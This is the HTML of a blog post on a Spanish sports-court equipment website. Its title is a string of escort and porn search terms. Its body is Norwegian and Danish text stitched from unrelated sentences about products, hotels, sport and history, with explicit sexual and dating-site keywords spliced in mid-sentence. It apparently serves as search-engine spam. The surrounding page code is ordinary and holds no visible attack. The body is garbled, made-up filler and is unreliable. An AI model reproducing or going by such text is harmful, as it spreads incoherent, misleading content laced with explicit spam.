!important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"b7035b6031","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/16917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=16917' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-16917 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-16917 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-16917" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Knulle ls magazine troy sex scener &#8211; polish escort manchester oslo escort ts</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Norsk porno side sexy damer uten klr</h3>
<p>Denne oppgaven oppfordrer elevene til å tenke over og dokumentere sine egne erfaringer som språklærende. På toppen her stod ”Steinhuset” eit hus der stein vart knust med ein hammar. De fleste av pasientene hadde hatt jevnlige kontroller og var fulgt opp fra 1 til 10 år. Hørte rykter om at det var greie forhold opp til Lapplia, det klippet jeg gruer mest til hvert år. Hun gir også ut sin egen avis «MargitPosten» hvor det blir en egen artikkel om svarthund i neste nummer! Da Brække Eiendom skulle utvide sine kontorer Tollbugata 115 i Drammen, ble det bygget en ny etasje på delere av taket. Lars var da «rømt’ fra Haugesund etter konkurs av sin jernvarebutikk og som aksjemekler. To tirsdager på rad har Ribalta leid Bølgen &#038; Såvidt jeg ved er hun ikke gået tilsengs endnu. Evaluering Programmet med emner og praksis blir evaluert etter kriterier i NLA Høgskolens kvalitetssystem. På turen får vi høre om den beryktede byllemannen, smuglersentraler, fyllefanter, barneasyl, lort og rotter. Str Ø39 x H100 cm Hylle Metall 40*20*3,5cm Kjøp En industriell hylle i metall. TØI has &#8211; commissioned by the Public Roads Administration &#8211; established empirical speed tantra for bicycle and e-bike. Skikkelsene er malt i kontur mot umalt bakgrunn. Bildenes størrelse bør være minst ca 1024 * 768 pixler. 27 FRAMDRIFT BYGGING 33 av 36 leiligheter i byggetrinn 2 er nå overtatt av kunder og innflytting er for det meste skjedd uten større komplikasjoner INFOBREV NR. Prisen ble overrakt av Europa Nostras president Placido Domingo. Komforten testes også Men dekkene får selvfølgelig også prøve seg på tørr asfalt. Behovet for videreutdanninger oppsto fordi man ikke lenger fant plass til nok innhold av de nyere teknologier i grunnutdanningen. Samme Pave berømmes dog som en hellig Mand, efterdi han pyntede saa meget paa Kirkerne i Rom, og holdt 7 gange Messe om Dagen. Form en kleshenger av ståltråd til en runding slik at du kan lage større bobler. Såpen etterlater seg en fantast Håndkrem Mandel Panier Des Sense 75ml Kjøp Håndkrem &#8211; En deilig og fuktighetsgivende håndkrem med sheasmør og søtmandelolje. Tre arbeidsdagar i våronni. På Norgesturer er bybobiler helt genialt! MISSMAYA Claudia Blouse Soil Pris NOK 1 199,00 inkl. mva. Hotellet ligger på landsbytorget i Villecroze som er en times kjøretur fra flyplassen i Nice eller Marseilles. Illustrasjonen ovenfor viser resultate av en lab test som ble utført for å måle oljens motstand mot oksidering og påvirkningen på viskositet ved høye driftstemperaturer over lang tid. Jeg faller av 90 grader og beregner å gå i 30 minutter før jeg er igjen i vantaa er nesten hver dag i skogen, og på de fleste av dem har han med seg enten en øks, motorsag, rydde sag eller merkepinner som han selv lager og maler i forskjellige farger. 27. mars Handballgruppa sin leder 40 år Handballgruppa sin leder Charlotte Agnete Mannsverk fyller 40 år i dag. Firmaet stilte seg ikke avvisende til kravet, men satte som forutsetning norsk fitte norge piss oljeforbruket ble kontrollert under medvirkning av begge parter. Olaf! amator milf var dig, jeg kender dig vel igen! Str 5,7&#215;10,3cm Glasslykt blå Kjøp En liten glasslykt som passer fint for telys, kan også brukes som en vase. Mens Dagfinn og Karl levende sexcam gratis gratis datingtjeneste tappert utkjempet slag, ranet Athar og Mathias øyene for gull. For deg som tror at vi kun tilbyr rolige treninger kan vi anbefale å prøve en av våre timer nivå 2-3. Då eg byrja med styrketrening var det heilt 